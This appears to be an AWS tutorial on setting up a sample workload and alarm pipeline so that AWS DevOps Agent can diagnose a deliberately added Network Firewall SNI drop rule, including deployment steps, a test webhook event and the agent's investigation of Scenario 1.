The test endpoint runs in a separate VPC deployed by the same CDK app. It serves HTTPS on port 443 and TCP on port 9142, giving each scenario a different protocol layer to exercise: Scenario 1 targets a TLS connection on 443 (matched by Server Name Indication), Scenario 2 targets a TCP connection on 9142, and Scenario 3 exercises the whole egress path.
A live status page shows one card per scenario plus the network topology. The whole stack deploys from a single CDK app across two Availability Zones, each with a firewall endpoint and NAT gateway, which is what makes Scenario 3 possible.
As shown in the following figure, the egress data path runs from the workload through Network Firewall and the NAT and internet gateways to the test endpoint. The alarm pipeline runs from CloudWatch through Amazon Simple Notification Service (Amazon SNS) and the webhook AWS Lambda function to DevOps Agent.
Figure 1: The sample workload
To use this with your own workload, you need a CloudWatch alarm that detects the connectivity problem and the webhook pipeline (SNS topic and Lambda function) that delivers it to DevOps Agent. The agent reads your firewall configuration, logs, and CloudTrail through AWS APIs, so no additional instrumentation is needed on the firewall side.
AWS CDK 2.x is required. You can use it through the project’s npx dependency, or install it globally:
npm install -g aws-cdk
Deploy the sample workload
Clone the project and deploy it into us-east-1 with one command (set awsRegion to use another AWS Region).
git clone https://github.com/aws-samples/sample-accelerating-aws-network-firewall-troubleshooting-with-aws-devops-agent.git
cd sample-accelerating-aws-network-firewall-troubleshooting-with-aws-devops-agent
bash scripts/deploy.sh
The script checks prerequisites, installs dependencies, compiles and tests, and bootstraps the CDK if needed. It then deploys all the stacks from a clean baseline and prints the outputs, including the status-page URL and sign-in details.
Open the status-page link (an https://<random-id>.cloudfront.net address).
Sign in using the username and password provided from the CDK output and confirm all three cards show the green Healthy status.
Keep the page open while you run the scenarios.
Connect AWS DevOps Agent
To connect AWS DevOps Agent to the alarm pipeline
In the AWS DevOps Agent console, open the nf-devops-agent-space Agent Space created by the CDK deployment.
On the status page, choose Configure webhook, paste the URL and signing secret, and save. The page writes them to the nf-devops-agent-webhook-credentialsAWS Secrets Manager secret, so there is no AWS CLI or console step. Until you set it, the bridge Lambda function sees a placeholder and skips delivery.
Verify the path before you run a scenario. In the Lambda console, open nf-devops-agent-webhook and use the Test tab with this event.
{
  "Records": [
    {
      "Sns": {
        "Message": "{\"AlarmName\":\"TEST-webhook-verification\",\"AlarmDescription\":\"[TEST] Webhook integration test - not a real alarm.\",\"NewStateValue\":\"ALARM\",\"NewStateReason\":\"[TEST] Manual webhook connectivity test. Safe to ignore.\",\"Region\":\"us-east-1\"}"
      }
    }
  ]
}
A 200 response confirms the path, and a test investigation appears in the DevOps Agent Operator Web App view.
How the alarm pipeline works
Every scenario reaches DevOps Agent the same way. A CloudWatch alarm moves to ALARM and notifies the SNS topic. Amazon SNS invokes a Lambda function. The function reads the webhook URL and signing secret from Secrets Manager, signs an alarm payload, and POSTs it to the DevOps Agent webhook (as shown in Figure 1). Amazon SNS also provides delivery retries, fan-out to other subscribers, and cross-account publishing.
Prebuilt Network Firewall metric (Scenario 1) – Alarm-1 watches the DroppedPackets metric, summed across the stateful streams, and triggers when drops rise above a baseline threshold. This requires no workload or custom metric and works on an already-deployed firewall. However, it only tells you that the firewall is dropping packets, not which rule is responsible.
Application health metric (Scenarios 2 and 3) – Alarm-2 and Alarm-3 watch a custom metric from a connectivity check. Use this for an alarm tied to user-facing impact or to tell one traffic path from another, which requires running a component that emits the metric.
Alarm
Source
Triggers when
Alarm-1
Native AWS/NetworkFirewall DroppedPackets
The firewall’s dropped-packet count rises above the baseline
Alarm-2
Custom application health metric
The port 9142 (TCP) connectivity check to the test endpoint is being dropped
Alarm-3
Custom application health metric
The cross Availability Zone connectivity check is being dropped
Run the scenarios
Work through each of the scenarios one at a time, following the same cycle. Interrupt network connectivity, watch the alarm trigger, let DevOps Agent investigate, apply the recommended fix, and confirm recovery before moving on.
The status-page cards follow the live CloudWatch alarm state. A card shows a green dot and the word Healthy when its alarm is clear, and a red dot and the word DROPPED when its alarm triggers. In the DROPPED state the card also adds a Condition: line describing what’s being dropped, which isn’t shown when the card is healthy. Network Firewall applies changes to new flows, so a change shows within a minute or two. Recovery comes from the mitigation DevOps Agent recommends, which you review and apply.
Scenario 1. Domain deny list blocking a legitimate endpoint

At baseline, the rg-domain Suricata domain rule group denies only an unused placeholder, so the test endpoint stays reachable. The rule group inspects the TLS Server Name Indication (SNI) on each outbound connection and drops any that matches a denied domain. The exact rule syntax and console steps follow.
In the navigation pane, under Network Firewall, choose Network Firewall rule groups.
Choose the rg-domain rule group to open its details page.

In the Rules section, choose Edit.
The rules box already contains two baseline placeholder rules (they match blocked.placeholder.invalid, so nothing real is denied). Leave those in place. Find the <app-endpoint-dns> value for Scenario 1 in the deployment script output (a Nework Load Balancer (NLB) DNS name such as NfTest-AppNl-a1b2C3dEf4G5-1234abcd5678efgh.elb.us-east-1.amazonaws.com). On a new line below the existing rules, add a drop rule that matches that DNS name on the TLS SNI, then choose Save.
drop tls $HOME_NET any -> $EXTERNAL_NET any (ssl_state:client_hello; tls.sni; content:"<app-endpoint-dns>"; startswith; nocase; endswith; msg:"S1 domain denylist"; flow:to_server, established; sid:2000002; rev:1;)
After saving, the rules box holds all three lines. The two placeholders remain, plus the new drop rule for the endpoint DNS name (note the distinct sid 2000002).

What happens. The workload’s HTTPS check to the test endpoint times out, the “AWS/NetworkFirewall DroppedPackets metric climbs above baseline, and Alarm-1 moves to ALARM. The Scenario 1 card reads DROPPED (with the condition Firewall dropping the monitored domain on its allow/deny rules), while the Scenario 2 and Scenario 3 cards stay Healthy (Figure 3). On the topology, the alarm pipeline from CloudWatch through Amazon SNS and Lambda to DevOps Agent and the workload-to-firewall inspect lines both turn amber, which the legend defines as collateral / alarm active, because the packets are now dropped at the firewall. To demonstrate the resulting failure, the HTTPS · SNI line from the internet gateway to the test endpoint is shown in red, which the legend defines as dropped (root cause).
Figure 3: Scenario 1 active – Traffic blocked at the firewall
Let DevOps Agent investigate. The agent runs several lines of investigation in parallel and correlates them:
Reads the DroppedPackets metric and correlates the spike with a simultaneous drop in passed packets, confirming the firewall is actively blocking traffic.
Reads the ALERT log and finds the workload’s TLS connections to the test endpoint blocked by the S1 domain denylist rule.
Compares the current state against a baseline window, where the same endpoint was reachable with no alerts, which shows the block is new.
Searches CloudTrail and surfaces the UpdateRuleGroup call that added the deny rule, identifying the user, role, and timestamp approximately one minute before the drops began.
Reports the root cause as that manual rule-group change. Recommends removing the deny entry or adding an allow exception and enabling FirewallPolicyChangeProtection to prevent unauthorized changes.
Presents this as a plan you review and apply, not an automatic change.
